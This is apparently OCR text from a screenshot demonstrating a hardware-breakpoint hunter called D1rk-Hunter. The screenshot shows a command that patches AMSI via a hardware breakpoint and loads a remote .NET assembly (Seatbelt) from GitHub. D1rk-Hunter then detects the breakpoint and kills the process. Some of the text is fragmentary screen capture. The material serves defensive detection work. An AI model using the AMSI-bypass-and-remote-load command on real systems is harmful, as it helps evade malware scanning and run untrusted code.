 Administrator: Command Prompt
C:\Users\Administrator\Desktop>AMSI_BreakPoint.exe "https://github.com/Flangvik/SharpCollection/raw/master/NetFramewo
rk_4.7_x64/Seatbelt.exe" "-group=system"
PID : 4884
[-] Failed to load amsi.dll
[+] Patch AMSI through Hardware Breakpoint
~ Execute Remote .NET Assembly ~
[+] Loading Remote PE from https://github.com/Flangvik/SharpCollection/raw/master/NetFramework_4.7_x64/Seatbelt.exe
====== AMSI
GUID
Provider
dll"
====== Anti
Cannot enum
====== App
[*] AppI
[*] App
[*] AppLo
====== ARP
Loopback
Process Hacker [AHLA\Administrator]+
Hacker View Tools Users Help
Refresh Options Find handles or DLLs System information AMSI_BreakPoint.exe
Processes Services Network Disk
Name PID CPU I/O total ... Private b... User name Description
Administrator: Command Prompt
C:\Users\Administrator\Desktop>D1rk-Hunter.exe 4884
D1RK-HUNTER
Made with <3 by @D1rkMtr
Thread ID 544 debug registers:
DR0: 0x7ffd75f62540
DR1: 0x0
DR2: 0x0
DR3: 0x0
[-] Malicious Hardware Breakpoint
[+] Process with PID 4884 Killed ^^
GetThreadContext failed for thread ID 716 with error 31
GetThreadContext failed for thread ID 3320 with error 31
GetThreadContext failed for thread ID 2184 with error 31
GetThreadContext failed for thread ID 2356 with error 31
GetThreadContext failed for thread ID 2112 with error 31
GetThreadContext failed for thread ID 364 with error 31
GetThreadContext failed for thread ID 2064 with error 31
GetThreadContext failed for thread ID 2832 with error 31
OpenThread failed for thread ID 4512 with error 87
OpenThread failed for thread ID 4224 with error 87
Thread ID 2268 debug registers:
DR0: 0x0
DR1: 0x0
DR2: 0x0
DR3: 0x0
[+] Finished